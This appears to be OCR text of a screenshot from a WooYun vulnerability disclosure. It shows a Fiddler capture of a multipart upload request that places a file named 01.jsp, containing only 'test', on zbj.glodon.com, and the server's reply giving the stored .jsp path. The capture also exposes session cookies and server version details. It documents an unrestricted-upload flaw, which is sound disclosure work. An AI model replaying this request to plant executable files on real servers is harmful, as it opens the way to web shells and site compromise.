 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:34:00 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181417)/JBossWeb-2.0
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Content-Length: 46
/images/ff8080815185a2680151ad928e7a5f93_1.jsp
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://zbj.glodon.com/upload!upload.do?_gat=1&Hm_lvt_97b8467ff7ac7eb4f40dbecb5e56697e=1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3ae0ae0KM7KM7Ef1KM7gL6GI3ei4
User-Agent: Shockwave Flash
Host: zbj.glodon.com
Content-Length: 414
Connection: Keep-Alive
Pragma: no-cache
Cookie: glo_s=b1b2fabe-a090-4856-ad30-4a228f40b7f1; pgv_si=s7863058432; Hm_lpvt_3957fb8166a3
------------GI3ae0ae0KM7KM7Ef1KM7gL6GI3ei4
Content-Disposition: form-data; name="Filename"
01.jsp
------------GI3ae0ae0KM7KM7Ef1KM7gL6GI3ei4
Content-Disposition: form-data; name="Filedata"; filename="01.jsp"
Content-Type: application/octet-stream
test
------------GI3ae0ae0KM7KM7Ef1KM7gL6GI3ei4
Content-Disposition: form-data; name="Upload"
Submit Query
------------GI3ae0ae0KM7KM7Ef1KM7gL6GI3ei4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:34:00 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/J
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Content-Length: 46
/images/ff8080815185a2680151ad928e7a5f93_1.jsp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 7,004 http://zbj.glodon.com/upload!upload.do?_gat=1&Hm_lvt_97b8467ff7ac7eb4f40dbecb5e56697e=1450315736&Hm_lpvt_3957fb8166a38239b57f22761e94950a=1450315302&functionId=1&pgv_si=s786305
www.wooyun.org